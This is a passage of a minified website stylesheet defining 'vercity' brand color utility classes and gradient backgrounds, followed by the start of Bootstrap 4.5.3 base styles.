50%)}.text-vercity-brightblue{color:#0672F5!important}.text-hover-vercity-brightblue:hover,.text-hover-vercity-brightblueactive{color:#0672F5!important}.border-vercity-brightblue{border-color:#0672F5!important}.bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-vercity-brightblue{background-color:#0672F5!important}.btn-bg-hover-vercity-brightblue:hover,.btn-bg-hover-vercity-brightblue:active,.btn-bg-hover-vercity-brightblue:focus{background-color:#0672F5!important}.btn-text-vercity-brightblue{color:#0672F5!important}.btn-text-hover-vercity-brightblue:hover,.btn-text-hover-vercity-brightblue:active,.btn-text-hover-vercity-brightblue:focus{color:#0672F5!important}.btn-border-vercity-brightblue{border-color:#0672F5!important}.btn-border-hover-vercity-brightblue:hover,.btn-border-hover-vercity-brightblue:active,.btn-border-hover-vercity-brightblue:focus{border-color:#0672F5!important}.bghalf-right-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-vercity-brightblue-white{background:linear-gradient(90deg, #0672F5 50%, #FFFFFF 50%)}.bghalf-vercity-brightblue-vercity-dark{background:linear-gradient(90deg, #0672F5 50%, #1A1A21 50%)}.bghalf-vercity-brightblue-vercity-darkslate{background:linear-gradient(90deg, #0672F5 50%, #272732 50%)}.bghalf-vercity-brightblue-vercity-slate{background:linear-gradient(90deg, #0672F5 50%, #2F2F3C 50%)}.bghalf-vercity-brightblue-vercity-lightslate{background:linear-gradient(90deg, #0672F5 50%, #5A5B89 50%)}.bghalf-vercity-brightblue-vercity-midgrey{background:linear-gradient(90deg, #0672F5 50%, #BFCED6 50%)}.bghalf-vercity-brightblue-vercity-lightgrey{background:linear-gradient(90deg, #0672F5 50%, #E5E1E6 50%)}.bghalf-vercity-brightblue-vercity-faintgrey{background:linear-gradient(90deg, #0672F5 50%, #F5F3F5 50%)}.bghalf-vercity-brightblue-vercity-brightyellow{background:linear-gradient(90deg, #0672F5 50%, #EDD920 50%)}.bghalf-vercity-brightblue-vercity-warmyellow{background:linear-gradient(90deg, #0672F5 50%, #FEB300 50%)}.bghalf-vercity-brightblue-vercity-orange{background:linear-gradient(90deg, #0672F5 50%, #FF6700 50%)}.bghalf-vercity-brightblue-vercity-orange-alt{background:linear-gradient(90deg, #0672F5 50%, #e66d2d 50%)}.bghalf-vercity-brightblue-vercity-red{background:linear-gradient(90deg, #0672F5 50%, #E73322 50%)}.bghalf-vercity-brightblue-vercity-rose{background:linear-gradient(90deg, #0672F5 50%, #D66161 50%)}.bghalf-vercity-brightblue-vercity-purple{background:linear-gradient(90deg, #0672F5 50%, #D2A6FF 50%)}.bghalf-vercity-brightblue-vercity-indigo{background:linear-gradient(90deg, #0672F5 50%, #5610C4 50%)}.bghalf-vercity-brightblue-vercity-midblue{background:linear-gradient(90deg, #0672F5 50%, #2060C2 50%)}.bghalf-vercity-brightblue-vercity-pastelblue{background:linear-gradient(90deg, #0672F5 50%, #7199CA 50%)}.bghalf-vercity-brightblue-vercity-brightblue{background:linear-gradient(90deg, #0672F5 50%, #0672F5 50%)}.bghalf-vercity-brightblue-vercity-coolgreen{background:linear-gradient(90deg, #0672F5 50%, #2FAF72 50%)}.bghalf-vercity-brightblue-vercity-brightgreen{background:linear-gradient(90deg, #0672F5 50%, #28CE30 50%)}.bghalf-vercity-brightblue-vercity-pastelgreen{background:linear-gradient(90deg, #0672F5 50%, #A2E393 50%)}.bghalf-vercity-brightblue-vercity-palegreen{background:linear-gradient(90deg, #0672F5 50%, #5DAC77 50%)}.bghalf-vercity-brightblue-vercity-gold{background:linear-gradient(90deg, #0672F5 50%, #C4A258 50%)}.bghalf-vercity-brightblue-vercity-silver{background:linear-gradient(90deg, #0672F5 50%, #C1C1C1 50%)}.text-vercity-coolgreen{color:#2FAF72!important}.text-hover-vercity-coolgreen:hover,.text-hover-vercity-coolgreenactive{color:#2FAF72!important}.border-vercity-coolgreen{border-color:#2FAF72!important}.bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-vercity-coolgreen{background-color:#2FAF72!important}.btn-bg-hover-vercity-coolgreen:hover,.btn-bg-hover-vercity-coolgreen:active,.btn-bg-hover-vercity-coolgreen:focus{background-color:#2FAF72!important}.btn-text-vercity-coolgreen{color:#2FAF72!important}.btn-text-hover-vercity-coolgreen:hover,.btn-text-hover-vercity-coolgreen:active,.btn-text-hover-vercity-coolgreen:focus{color:#2FAF72!important}.btn-border-vercity-coolgreen{border-color:#2FAF72!important}.btn-border-hover-vercity-coolgreen:hover,.btn-border-hover-vercity-coolgreen:active,.btn-border-hover-vercity-coolgreen:focus{border-color:#2FAF72!important}.bghalf-right-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-left-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-white{background:linear-gradient(90deg, #2FAF72 50%, #FFFFFF 50%)}.bghalf-vercity-coolgreen-vercity-dark{background:linear-gradient(90deg, #2FAF72 50%, #1A1A21 50%)}.bghalf-vercity-coolgreen-vercity-darkslate{background:linear-gradient(90deg, #2FAF72 50%, #272732 50%)}.bghalf-vercity-coolgreen-vercity-slate{background:linear-gradient(90deg, #2FAF72 50%, #2F2F3C 50%)}.bghalf-vercity-coolgreen-vercity-lightslate{background:linear-gradient(90deg, #2FAF72 50%, #5A5B89 50%)}.bghalf-vercity-coolgreen-vercity-midgrey{background:linear-gradient(90deg, #2FAF72 50%, #BFCED6 50%)}.bghalf-vercity-coolgreen-vercity-lightgrey{background:linear-gradient(90deg, #2FAF72 50%, #E5E1E6 50%)}.bghalf-vercity-coolgreen-vercity-faintgrey{background:linear-gradient(90deg, #2FAF72 50%, #F5F3F5 50%)}.bghalf-vercity-coolgreen-vercity-brightyellow{background:linear-gradient(90deg, #2FAF72 50%, #EDD920 50%)}.bghalf-vercity-coolgreen-vercity-warmyellow{background:linear-gradient(90deg, #2FAF72 50%, #FEB300 50%)}.bghalf-vercity-coolgreen-vercity-orange{background:linear-gradient(90deg, #2FAF72 50%, #FF6700 50%)}.bghalf-vercity-coolgreen-vercity-orange-alt{background:linear-gradient(90deg, #2FAF72 50%, #e66d2d 50%)}.bghalf-vercity-coolgreen-vercity-red{background:linear-gradient(90deg, #2FAF72 50%, #E73322 50%)}.bghalf-vercity-coolgreen-vercity-rose{background:linear-gradient(90deg, #2FAF72 50%, #D66161 50%)}.bghalf-vercity-coolgreen-vercity-purple{background:linear-gradient(90deg, #2FAF72 50%, #D2A6FF 50%)}.bghalf-vercity-coolgreen-vercity-indigo{background:linear-gradient(90deg, #2FAF72 50%, #5610C4 50%)}.bghalf-vercity-coolgreen-vercity-midblue{background:linear-gradient(90deg, #2FAF72 50%, #2060C2 50%)}.bghalf-vercity-coolgreen-vercity-pastelblue{background:linear-gradient(90deg, #2FAF72 50%, #7199CA 50%)}.bghalf-vercity-coolgreen-vercity-brightblue{background:linear-gradient(90deg, #2FAF72 50%, #0672F5 50%)}.bghalf-vercity-coolgreen-vercity-coolgreen{background:linear-gradient(90deg, #2FAF72 50%, #2FAF72 50%)}.bghalf-vercity-coolgreen-vercity-brightgreen{background:linear-gradient(90deg, #2FAF72 50%, #28CE30 50%)}.bghalf-vercity-coolgreen-vercity-pastelgreen{background:linear-gradient(90deg, #2FAF72 50%, #A2E393 50%)}.bghalf-vercity-coolgreen-vercity-palegreen{background:linear-gradient(90deg, #2FAF72 50%, #5DAC77 50%)}.bghalf-vercity-coolgreen-vercity-gold{background:linear-gradient(90deg, #2FAF72 50%, #C4A258 50%)}.bghalf-vercity-coolgreen-vercity-silver{background:linear-gradient(90deg, #2FAF72 50%, #C1C1C1 50%)}.text-vercity-brightgreen{color:#28CE30!important}.text-hover-vercity-brightgreen:hover,.text-hover-vercity-brightgreenactive{color:#28CE30!important}.border-vercity-brightgreen{border-color:#28CE30!important}.bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-vercity-brightgreen{background-color:#28CE30!important}.btn-bg-hover-vercity-brightgreen:hover,.btn-bg-hover-vercity-brightgreen:active,.btn-bg-hover-vercity-brightgreen:focus{background-color:#28CE30!important}.btn-text-vercity-brightgreen{color:#28CE30!important}.btn-text-hover-vercity-brightgreen:hover,.btn-text-hover-vercity-brightgreen:active,.btn-text-hover-vercity-brightgreen:focus{color:#28CE30!important}.btn-border-vercity-brightgreen{border-color:#28CE30!important}.btn-border-hover-vercity-brightgreen:hover,.btn-border-hover-vercity-brightgreen:active,.btn-border-hover-vercity-brightgreen:focus{border-color:#28CE30!important}.bghalf-right-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-white{background:linear-gradient(90deg, #28CE30 50%, #FFFFFF 50%)}.bghalf-vercity-brightgreen-vercity-dark{background:linear-gradient(90deg, #28CE30 50%, #1A1A21 50%)}.bghalf-vercity-brightgreen-vercity-darkslate{background:linear-gradient(90deg, #28CE30 50%, #272732 50%)}.bghalf-vercity-brightgreen-vercity-slate{background:linear-gradient(90deg, #28CE30 50%, #2F2F3C 50%)}.bghalf-vercity-brightgreen-vercity-lightslate{background:linear-gradient(90deg, #28CE30 50%, #5A5B89 50%)}.bghalf-vercity-brightgreen-vercity-midgrey{background:linear-gradient(90deg, #28CE30 50%, #BFCED6 50%)}.bghalf-vercity-brightgreen-vercity-lightgrey{background:linear-gradient(90deg, #28CE30 50%, #E5E1E6 50%)}.bghalf-vercity-brightgreen-vercity-faintgrey{background:linear-gradient(90deg, #28CE30 50%, #F5F3F5 50%)}.bghalf-vercity-brightgreen-vercity-brightyellow{background:linear-gradient(90deg, #28CE30 50%, #EDD920 50%)}.bghalf-vercity-brightgreen-vercity-warmyellow{background:linear-gradient(90deg, #28CE30 50%, #FEB300 50%)}.bghalf-vercity-brightgreen-vercity-orange{background:linear-gradient(90deg, #28CE30 50%, #FF6700 50%)}.bghalf-vercity-brightgreen-vercity-orange-alt{background:linear-gradient(90deg, #28CE30 50%, #e66d2d 50%)}.bghalf-vercity-brightgreen-vercity-red{background:linear-gradient(90deg, #28CE30 50%, #E73322 50%)}.bghalf-vercity-brightgreen-vercity-rose{background:linear-gradient(90deg, #28CE30 50%, #D66161 50%)}.bghalf-vercity-brightgreen-vercity-purple{background:linear-gradient(90deg, #28CE30 50%, #D2A6FF 50%)}.bghalf-vercity-brightgreen-vercity-indigo{background:linear-gradient(90deg, #28CE30 50%, #5610C4 50%)}.bghalf-vercity-brightgreen-vercity-midblue{background:linear-gradient(90deg, #28CE30 50%, #2060C2 50%)}.bghalf-vercity-brightgreen-vercity-pastelblue{background:linear-gradient(90deg, #28CE30 50%, #7199CA 50%)}.bghalf-vercity-brightgreen-vercity-brightblue{background:linear-gradient(90deg, #28CE30 50%, #0672F5 50%)}.bghalf-vercity-brightgreen-vercity-coolgreen{background:linear-gradient(90deg, #28CE30 50%, #2FAF72 50%)}.bghalf-vercity-brightgreen-vercity-brightgreen{background:linear-gradient(90deg, #28CE30 50%, #28CE30 50%)}.bghalf-vercity-brightgreen-vercity-pastelgreen{background:linear-gradient(90deg, #28CE30 50%, #A2E393 50%)}.bghalf-vercity-brightgreen-vercity-palegreen{background:linear-gradient(90deg, #28CE30 50%, #5DAC77 50%)}.bghalf-vercity-brightgreen-vercity-gold{background:linear-gradient(90deg, #28CE30 50%, #C4A258 50%)}.bghalf-vercity-brightgreen-vercity-silver{background:linear-gradient(90deg, #28CE30 50%, #C1C1C1 50%)}.text-vercity-pastelgreen{color:#A2E393!important}.text-hover-vercity-pastelgreen:hover,.text-hover-vercity-pastelgreenactive{color:#A2E393!important}.border-vercity-pastelgreen{border-color:#A2E393!important}.bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-vercity-pastelgreen{background-color:#A2E393!important}.btn-bg-hover-vercity-pastelgreen:hover,.btn-bg-hover-vercity-pastelgreen:active,.btn-bg-hover-vercity-pastelgreen:focus{background-color:#A2E393!important}.btn-text-vercity-pastelgreen{color:#A2E393!important}.btn-text-hover-vercity-pastelgreen:hover,.btn-text-hover-vercity-pastelgreen:active,.btn-text-hover-vercity-pastelgreen:focus{color:#A2E393!important}.btn-border-vercity-pastelgreen{border-color:#A2E393!important}.btn-border-hover-vercity-pastelgreen:hover,.btn-border-hover-vercity-pastelgreen:active,.btn-border-hover-vercity-pastelgreen:focus{border-color:#A2E393!important}.bghalf-right-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-left-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-white{background:linear-gradient(90deg, #A2E393 50%, #FFFFFF 50%)}.bghalf-vercity-pastelgreen-vercity-dark{background:linear-gradient(90deg, #A2E393 50%, #1A1A21 50%)}.bghalf-vercity-pastelgreen-vercity-darkslate{background:linear-gradient(90deg, #A2E393 50%, #272732 50%)}.bghalf-vercity-pastelgreen-vercity-slate{background:linear-gradient(90deg, #A2E393 50%, #2F2F3C 50%)}.bghalf-vercity-pastelgreen-vercity-lightslate{background:linear-gradient(90deg, #A2E393 50%, #5A5B89 50%)}.bghalf-vercity-pastelgreen-vercity-midgrey{background:linear-gradient(90deg, #A2E393 50%, #BFCED6 50%)}.bghalf-vercity-pastelgreen-vercity-lightgrey{background:linear-gradient(90deg, #A2E393 50%, #E5E1E6 50%)}.bghalf-vercity-pastelgreen-vercity-faintgrey{background:linear-gradient(90deg, #A2E393 50%, #F5F3F5 50%)}.bghalf-vercity-pastelgreen-vercity-brightyellow{background:linear-gradient(90deg, #A2E393 50%, #EDD920 50%)}.bghalf-vercity-pastelgreen-vercity-warmyellow{background:linear-gradient(90deg, #A2E393 50%, #FEB300 50%)}.bghalf-vercity-pastelgreen-vercity-orange{background:linear-gradient(90deg, #A2E393 50%, #FF6700 50%)}.bghalf-vercity-pastelgreen-vercity-orange-alt{background:linear-gradient(90deg, #A2E393 50%, #e66d2d 50%)}.bghalf-vercity-pastelgreen-vercity-red{background:linear-gradient(90deg, #A2E393 50%, #E73322 50%)}.bghalf-vercity-pastelgreen-vercity-rose{background:linear-gradient(90deg, #A2E393 50%, #D66161 50%)}.bghalf-vercity-pastelgreen-vercity-purple{background:linear-gradient(90deg, #A2E393 50%, #D2A6FF 50%)}.bghalf-vercity-pastelgreen-vercity-indigo{background:linear-gradient(90deg, #A2E393 50%, #5610C4 50%)}.bghalf-vercity-pastelgreen-vercity-midblue{background:linear-gradient(90deg, #A2E393 50%, #2060C2 50%)}.bghalf-vercity-pastelgreen-vercity-pastelblue{background:linear-gradient(90deg, #A2E393 50%, #7199CA 50%)}.bghalf-vercity-pastelgreen-vercity-brightblue{background:linear-gradient(90deg, #A2E393 50%, #0672F5 50%)}.bghalf-vercity-pastelgreen-vercity-coolgreen{background:linear-gradient(90deg, #A2E393 50%, #2FAF72 50%)}.bghalf-vercity-pastelgreen-vercity-brightgreen{background:linear-gradient(90deg, #A2E393 50%, #28CE30 50%)}.bghalf-vercity-pastelgreen-vercity-pastelgreen{background:linear-gradient(90deg, #A2E393 50%, #A2E393 50%)}.bghalf-vercity-pastelgreen-vercity-palegreen{background:linear-gradient(90deg, #A2E393 50%, #5DAC77 50%)}.bghalf-vercity-pastelgreen-vercity-gold{background:linear-gradient(90deg, #A2E393 50%, #C4A258 50%)}.bghalf-vercity-pastelgreen-vercity-silver{background:linear-gradient(90deg, #A2E393 50%, #C1C1C1 50%)}.text-vercity-palegreen{color:#5DAC77!important}.text-hover-vercity-palegreen:hover,.text-hover-vercity-palegreenactive{color:#5DAC77!important}.border-vercity-palegreen{border-color:#5DAC77!important}.bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-hover-vercity-palegreen:hover,.btn-bg-hover-vercity-palegreen:active,.btn-bg-hover-vercity-palegreen:focus{background-color:#5DAC77!important}.btn-text-vercity-palegreen{color:#5DAC77!important}.btn-text-hover-vercity-palegreen:hover,.btn-text-hover-vercity-palegreen:active,.btn-text-hover-vercity-palegreen:focus{color:#5DAC77!important}.btn-border-vercity-palegreen{border-color:#5DAC77!important}.btn-border-hover-vercity-palegreen:hover,.btn-border-hover-vercity-palegreen:active,.btn-border-hover-vercity-palegreen:focus{border-color:#5DAC77!important}.bghalf-right-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-left-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-white{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-vercity-palegreen-vercity-dark{background:linear-gradient(90deg, #5DAC77 50%, #1A1A21 50%)}.bghalf-vercity-palegreen-vercity-darkslate{background:linear-gradient(90deg, #5DAC77 50%, #272732 50%)}.bghalf-vercity-palegreen-vercity-slate{background:linear-gradient(90deg, #5DAC77 50%, #2F2F3C 50%)}.bghalf-vercity-palegreen-vercity-lightslate{background:linear-gradient(90deg, #5DAC77 50%, #5A5B89 50%)}.bghalf-vercity-palegreen-vercity-midgrey{background:linear-gradient(90deg, #5DAC77 50%, #BFCED6 50%)}.bghalf-vercity-palegreen-vercity-lightgrey{background:linear-gradient(90deg, #5DAC77 50%, #E5E1E6 50%)}.bghalf-vercity-palegreen-vercity-faintgrey{background:linear-gradient(90deg, #5DAC77 50%, #F5F3F5 50%)}.bghalf-vercity-palegreen-vercity-brightyellow{background:linear-gradient(90deg, #5DAC77 50%, #EDD920 50%)}.bghalf-vercity-palegreen-vercity-warmyellow{background:linear-gradient(90deg, #5DAC77 50%, #FEB300 50%)}.bghalf-vercity-palegreen-vercity-orange{background:linear-gradient(90deg, #5DAC77 50%, #FF6700 50%)}.bghalf-vercity-palegreen-vercity-orange-alt{background:linear-gradient(90deg, #5DAC77 50%, #e66d2d 50%)}.bghalf-vercity-palegreen-vercity-red{background:linear-gradient(90deg, #5DAC77 50%, #E73322 50%)}.bghalf-vercity-palegreen-vercity-rose{background:linear-gradient(90deg, #5DAC77 50%, #D66161 50%)}.bghalf-vercity-palegreen-vercity-purple{background:linear-gradient(90deg, #5DAC77 50%, #D2A6FF 50%)}.bghalf-vercity-palegreen-vercity-indigo{background:linear-gradient(90deg, #5DAC77 50%, #5610C4 50%)}.bghalf-vercity-palegreen-vercity-midblue{background:linear-gradient(90deg, #5DAC77 50%, #2060C2 50%)}.bghalf-vercity-palegreen-vercity-pastelblue{background:linear-gradient(90deg, #5DAC77 50%, #7199CA 50%)}.bghalf-vercity-palegreen-vercity-brightblue{background:linear-gradient(90deg, #5DAC77 50%, #0672F5 50%)}.bghalf-vercity-palegreen-vercity-coolgreen{background:linear-gradient(90deg, #5DAC77 50%, #2FAF72 50%)}.bghalf-vercity-palegreen-vercity-brightgreen{background:linear-gradient(90deg, #5DAC77 50%, #28CE30 50%)}.bghalf-vercity-palegreen-vercity-pastelgreen{background:linear-gradient(90deg, #5DAC77 50%, #A2E393 50%)}.bghalf-vercity-palegreen-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-vercity-gold{background:linear-gradient(90deg, #5DAC77 50%, #C4A258 50%)}.bghalf-vercity-palegreen-vercity-silver{background:linear-gradient(90deg, #5DAC77 50%, #C1C1C1 50%)}.text-vercity-gold{color:#C4A258!important}.text-hover-vercity-gold:hover,.text-hover-vercity-goldactive{color:#C4A258!important}.border-vercity-gold{border-color:#C4A258!important}.bg-vercity-gold{background-color:#C4A258!important}.btn-bg-vercity-gold{background-color:#C4A258!important}.btn-bg-hover-vercity-gold:hover,.btn-bg-hover-vercity-gold:active,.btn-bg-hover-vercity-gold:focus{background-color:#C4A258!important}.btn-text-vercity-gold{color:#C4A258!important}.btn-text-hover-vercity-gold:hover,.btn-text-hover-vercity-gold:active,.btn-text-hover-vercity-gold:focus{color:#C4A258!important}.btn-border-vercity-gold{border-color:#C4A258!important}.btn-border-hover-vercity-gold:hover,.btn-border-hover-vercity-gold:active,.btn-border-hover-vercity-gold:focus{border-color:#C4A258!important}.bghalf-right-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-left-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-vercity-gold-white{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-vercity-gold-vercity-dark{background:linear-gradient(90deg, #C4A258 50%, #1A1A21 50%)}.bghalf-vercity-gold-vercity-darkslate{background:linear-gradient(90deg, #C4A258 50%, #272732 50%)}.bghalf-vercity-gold-vercity-slate{background:linear-gradient(90deg, #C4A258 50%, #2F2F3C 50%)}.bghalf-vercity-gold-vercity-lightslate{background:linear-gradient(90deg, #C4A258 50%, #5A5B89 50%)}.bghalf-vercity-gold-vercity-midgrey{background:linear-gradient(90deg, #C4A258 50%, #BFCED6 50%)}.bghalf-vercity-gold-vercity-lightgrey{background:linear-gradient(90deg, #C4A258 50%, #E5E1E6 50%)}.bghalf-vercity-gold-vercity-faintgrey{background:linear-gradient(90deg, #C4A258 50%, #F5F3F5 50%)}.bghalf-vercity-gold-vercity-brightyellow{background:linear-gradient(90deg, #C4A258 50%, #EDD920 50%)}.bghalf-vercity-gold-vercity-warmyellow{background:linear-gradient(90deg, #C4A258 50%, #FEB300 50%)}.bghalf-vercity-gold-vercity-orange{background:linear-gradient(90deg, #C4A258 50%, #FF6700 50%)}.bghalf-vercity-gold-vercity-orange-alt{background:linear-gradient(90deg, #C4A258 50%, #e66d2d 50%)}.bghalf-vercity-gold-vercity-red{background:linear-gradient(90deg, #C4A258 50%, #E73322 50%)}.bghalf-vercity-gold-vercity-rose{background:linear-gradient(90deg, #C4A258 50%, #D66161 50%)}.bghalf-vercity-gold-vercity-purple{background:linear-gradient(90deg, #C4A258 50%, #D2A6FF 50%)}.bghalf-vercity-gold-vercity-indigo{background:linear-gradient(90deg, #C4A258 50%, #5610C4 50%)}.bghalf-vercity-gold-vercity-midblue{background:linear-gradient(90deg, #C4A258 50%, #2060C2 50%)}.bghalf-vercity-gold-vercity-pastelblue{background:linear-gradient(90deg, #C4A258 50%, #7199CA 50%)}.bghalf-vercity-gold-vercity-brightblue{background:linear-gradient(90deg, #C4A258 50%, #0672F5 50%)}.bghalf-vercity-gold-vercity-coolgreen{background:linear-gradient(90deg, #C4A258 50%, #2FAF72 50%)}.bghalf-vercity-gold-vercity-brightgreen{background:linear-gradient(90deg, #C4A258 50%, #28CE30 50%)}.bghalf-vercity-gold-vercity-pastelgreen{background:linear-gradient(90deg, #C4A258 50%, #A2E393 50%)}.bghalf-vercity-gold-vercity-palegreen{background:linear-gradient(90deg, #C4A258 50%, #5DAC77 50%)}.bghalf-vercity-gold-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #C4A258 50%)}.bghalf-vercity-gold-vercity-silver{background:linear-gradient(90deg, #C4A258 50%, #C1C1C1 50%)}.text-vercity-silver{color:#C1C1C1!important}.text-hover-vercity-silver:hover,.text-hover-vercity-silveractive{color:#C1C1C1!important}.border-vercity-silver{border-color:#C1C1C1!important}.bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-hover-vercity-silver:hover,.btn-bg-hover-vercity-silver:active,.btn-bg-hover-vercity-silver:focus{background-color:#C1C1C1!important}.btn-text-vercity-silver{color:#C1C1C1!important}.btn-text-hover-vercity-silver:hover,.btn-text-hover-vercity-silver:active,.btn-text-hover-vercity-silver:focus{color:#C1C1C1!important}.btn-border-vercity-silver{border-color:#C1C1C1!important}.btn-border-hover-vercity-silver:hover,.btn-border-hover-vercity-silver:active,.btn-border-hover-vercity-silver:focus{border-color:#C1C1C1!important}.bghalf-right-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-left-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.bghalf-vercity-silver-white{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-vercity-silver-vercity-dark{background:linear-gradient(90deg, #C1C1C1 50%, #1A1A21 50%)}.bghalf-vercity-silver-vercity-darkslate{background:linear-gradient(90deg, #C1C1C1 50%, #272732 50%)}.bghalf-vercity-silver-vercity-slate{background:linear-gradient(90deg, #C1C1C1 50%, #2F2F3C 50%)}.bghalf-vercity-silver-vercity-lightslate{background:linear-gradient(90deg, #C1C1C1 50%, #5A5B89 50%)}.bghalf-vercity-silver-vercity-midgrey{background:linear-gradient(90deg, #C1C1C1 50%, #BFCED6 50%)}.bghalf-vercity-silver-vercity-lightgrey{background:linear-gradient(90deg, #C1C1C1 50%, #E5E1E6 50%)}.bghalf-vercity-silver-vercity-faintgrey{background:linear-gradient(90deg, #C1C1C1 50%, #F5F3F5 50%)}.bghalf-vercity-silver-vercity-brightyellow{background:linear-gradient(90deg, #C1C1C1 50%, #EDD920 50%)}.bghalf-vercity-silver-vercity-warmyellow{background:linear-gradient(90deg, #C1C1C1 50%, #FEB300 50%)}.bghalf-vercity-silver-vercity-orange{background:linear-gradient(90deg, #C1C1C1 50%, #FF6700 50%)}.bghalf-vercity-silver-vercity-orange-alt{background:linear-gradient(90deg, #C1C1C1 50%, #e66d2d 50%)}.bghalf-vercity-silver-vercity-red{background:linear-gradient(90deg, #C1C1C1 50%, #E73322 50%)}.bghalf-vercity-silver-vercity-rose{background:linear-gradient(90deg, #C1C1C1 50%, #D66161 50%)}.bghalf-vercity-silver-vercity-purple{background:linear-gradient(90deg, #C1C1C1 50%, #D2A6FF 50%)}.bghalf-vercity-silver-vercity-indigo{background:linear-gradient(90deg, #C1C1C1 50%, #5610C4 50%)}.bghalf-vercity-silver-vercity-midblue{background:linear-gradient(90deg, #C1C1C1 50%, #2060C2 50%)}.bghalf-vercity-silver-vercity-pastelblue{background:linear-gradient(90deg, #C1C1C1 50%, #7199CA 50%)}.bghalf-vercity-silver-vercity-brightblue{background:linear-gradient(90deg, #C1C1C1 50%, #0672F5 50%)}.bghalf-vercity-silver-vercity-coolgreen{background:linear-gradient(90deg, #C1C1C1 50%, #2FAF72 50%)}.bghalf-vercity-silver-vercity-brightgreen{background:linear-gradient(90deg, #C1C1C1 50%, #28CE30 50%)}.bghalf-vercity-silver-vercity-pastelgreen{background:linear-gradient(90deg, #C1C1C1 50%, #A2E393 50%)}.bghalf-vercity-silver-vercity-palegreen{background:linear-gradient(90deg, #C1C1C1 50%, #5DAC77 50%)}.bghalf-vercity-silver-vercity-gold{background:linear-gradient(90deg, #C1C1C1 50%, #C4A258 50%)}.bghalf-vercity-silver-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #C1C1C1 50%)}/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue: #045bc1;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #d0021b;--orange: #fd7e14;--yellow: #f37f29;--green: #7ed321;--teal: #20c997;--cyan: #00d6ff;--white: #FFFFFF;--gray: #7F7F7F;--gray-dark: #555555;--primary: #045bc1;--secondary: #666666;--success: #7ed321;--info: #00d6ff;--warning: #f37f29;--danger: #d0021b;--light: #fafafa;--dark: #1c1c1c;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "Poppins", Arial, sans-serif;--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Noto Serif", serif;font-size:1rem;font-weight:400;line-height:1.6;color:#272732;text-align:left;background-color:#FFFFFF}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#045bc1;text-decoration:none;background-color:transparent}a:hover{color:#023876;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 